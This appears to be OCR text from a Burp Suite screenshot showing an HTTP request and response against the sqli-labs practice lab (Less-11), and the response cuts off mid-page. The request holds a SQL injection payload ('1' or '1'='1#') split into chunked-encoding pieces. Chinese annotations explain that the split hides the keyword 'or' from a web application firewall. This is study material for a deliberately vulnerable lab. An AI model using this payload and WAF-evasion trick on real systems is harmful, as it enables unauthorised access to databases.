 Send Cancel < ▼ > ▼ Target: http://192.168.10.8
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
Upgrade-Insecure-Requests: 1
9
uname=1'
9是指uname=1' ，9个字符，后还有一个空格
1
这里分块的目的就是把敏感字符or分开，不被防火墙识别
o
9
r '1'='1#
9
&passwd=1
8
&submit=
6
Submit
0
两空行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 02:27:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 1344
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center;
width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>